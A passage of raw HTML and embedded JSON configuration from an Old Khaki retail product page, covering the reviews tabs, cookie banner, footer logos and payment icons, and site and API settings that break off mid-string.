class="chakra-icon css-1ccv2h0"><use role="presentation" xlink:href="#heart"></use></svg></button></div></div></div></div></div></div><style data-emotion="css 1vsgg9q">.css-1vsgg9q{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:var(--chakra-space-10);padding-bottom:var(--chakra-space-10);margin-top:0px!important;}.css-1vsgg9q>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}@media screen and (min-width: 48em){.css-1vsgg9q{padding-top:60px;padding-bottom:60px;}}</style><div class="chakra-stack css-1vsgg9q" id="reviews-list"><style data-emotion="css jbsw2b">.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;}@media screen and (min-width: 30em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="css-jbsw2b"><style data-emotion="css 13o7eu2">.css-13o7eu2{display:block;}</style><div class="chakra-tabs css-13o7eu2"><style data-emotion="css d1en4y">.css-d1en4y{font-family:var(--chakra-fonts-CUM-primary);font-weight:var(--chakra-fontWeights-extrabold);font-size:23px;line-height:28px;font-style:normal;letter-spacing:-.02em;color:#343738;margin-bottom:var(--chakra-space-6);}@media screen and (min-width: 48em){.css-d1en4y{font-size:28px;line-height:34px;margin-bottom:var(--chakra-space-4);}}</style><h2 class="chakra-heading css-d1en4y">Ratings and reviews</h2><style data-emotion="css rvrnqk">.css-rvrnqk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:var(--chakra-space-5);margin-bottom:var(--chakra-space-4);}@media screen and (min-width: 48em){.css-rvrnqk{margin-bottom:var(--chakra-space-7);}}</style><div role="tablist" aria-orientation="horizontal" class="chakra-tabs__tablist css-rvrnqk"><style data-emotion="css nnle7k">.css-nnle7k{outline:2px solid transparent;outline-offset:2px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:var(--chakra-fontSizes-sm);padding-top:var(--chakra-space-2);padding-bottom:var(--chakra-space-2);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);color:#7d8286;font-family:var(--chakra-fonts-CUM-primary);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:22px;padding:0 0 3px;}.css-nnle7k:focus,.css-nnle7k[data-focus]{z-index:1;box-shadow:var(--chakra-shadows-outline);}.css-nnle7k[aria-selected=true],.css-nnle7k[data-selected]{color:#101111;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:8px;}</style><button class="chakra-tabs__tab reviews-reviews-tab css-nnle7k" data-selenium-id="pdp-reviews-tab" type="button" id="tabs-1--tab--1" role="tab" tabindex="-1" aria-selected="false" aria-controls="tabs-1--tabpanel--1"><div class="css-0">Reviews</div></button><button class="chakra-tabs__tab reviews-question-tab css-nnle7k" data-selenium-id="pdp-question-tab" type="button" id="tabs-1--tab--1" role="tab" tabindex="-1" aria-selected="false" aria-controls="tabs-1--tabpanel--1"><div class="css-0">Questions &amp; Comments</div></button></div><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="chakra-tabs__tab-panels css-8atqhb"><style data-emotion="css adm2jf">.css-adm2jf{padding:var(--chakra-space-4);outline:2px solid transparent;outline-offset:2px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div tabindex="0" aria-labelledby="tabs-1--tab-0" role="tabpanel" id="tabs-1--tabpanel-0" class="chakra-tabs__tab-panel css-adm2jf"><div id="tt-reviews-summary" class="css-0"></div><div id="tt-reviews-list" class="css-0"></div></div><div tabindex="0" aria-labelledby="tabs-1--tab-1" role="tabpanel" hidden="" id="tabs-1--tabpanel-1" class="chakra-tabs__tab-panel css-adm2jf"><div id="tt-chatter-widget" class="css-0"></div><style data-emotion="css xb08oe">.css-xb08oe{padding:var(--chakra-space-6);border:1px solid #d8d8d8;}</style><div id="tt-instant-answers-widget" class="css-xb08oe"></div><div id="tt-qa-list" class="css-0"></div></div></div></div></div></div></div></div></main></div><style data-emotion="css opq0u8">.css-opq0u8{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);border-radius:0px;display:none;}@media screen and (min-width: 37.5em){.css-opq0u8{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;border-radius:0px;}}</style><div data-selenium-id="cookies-banner" class="css-opq0u8"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1607ci7">.css-1607ci7{font-family:Montserrat;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.4;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1607ci7{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-1607ci7">We value your privacy</h2><style data-emotion="css a3s8z5">.css-a3s8z5{font-family:Montserrat;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.4;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-a3s8z5{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-a3s8z5"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css 13jfh2v">.css-13jfh2v{font-family:Asap;color:#E3E3E3;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-13jfh2v{font-size:14px;}}</style><p class="chakra-text css-13jfh2v">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 17kfhqh">.css-17kfhqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;letter-spacing:0.16px;text-transform:uppercase;background-color:#DCD2C7;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-17kfhqh:focus,.css-17kfhqh[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-17kfhqh[disabled],.css-17kfhqh[aria-disabled=true],.css-17kfhqh[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-17kfhqh:hover,.css-17kfhqh[data-hover]{background:#101111;color:#FFF;}.css-17kfhqh:hover[disabled],.css-17kfhqh[data-hover][disabled],.css-17kfhqh:hover[aria-disabled=true],.css-17kfhqh[data-hover][aria-disabled=true],.css-17kfhqh:hover[data-disabled],.css-17kfhqh[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-17kfhqh{min-width:180px;}}.css-17kfhqh:active,.css-17kfhqh[data-active]{background:#101111;color:#FFF;}</style><button type="button" class="chakra-button css-17kfhqh" site="OK" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 1a2vwqb">.css-1a2vwqb{width:var(--chakra-sizes-full);background:#F6F4F1;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1a2vwqb{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1a2vwqb"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ufqfo8">.css-1ufqfo8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ufqfo8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ufqfo8 filter{-webkit-filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ufqfo8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1c2qtgy">.css-1c2qtgy{opacity:0.6;border:0;border-color:#dcd2c7;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 1t0zaoa">.css-1t0zaoa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;max-width:163px;--pinterest-icon-inner:black;}@media screen and (min-width: 62em){.css-1t0zaoa{margin-bottom:25px;}}</style><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 3yryu2">.css-3yryu2{margin:var(--chakra-space-4);opacity:1;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 99kn6o">.css-99kn6o{margin:var(--chakra-space-4);opacity:1;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-99kn6o"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-3yryu2"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css l97n3j">.css-l97n3j{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-l97n3j{text-align:center;}}</style><p class="chakra-text css-l97n3j">© <!-- -->2026<!-- --> <!-- -->Old Khaki<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"3ab32c1e-0859-4b55-8cdb-a7f7e28767c0","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"OK","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.oldkhaki.co.za","customAppOrigin":"https:\u002F\u002Fwww.oldkhaki.co.za","gtmTag":"GTM-N8HNS822","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.store\u002FSites-OK-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Old_Khaki_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWOldKhakiEnhancedBot1751514531173","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#000000","liveChatWaTitle":"Welcome to Old Khaki","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"OK"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-OK","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.oldkhaki.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: 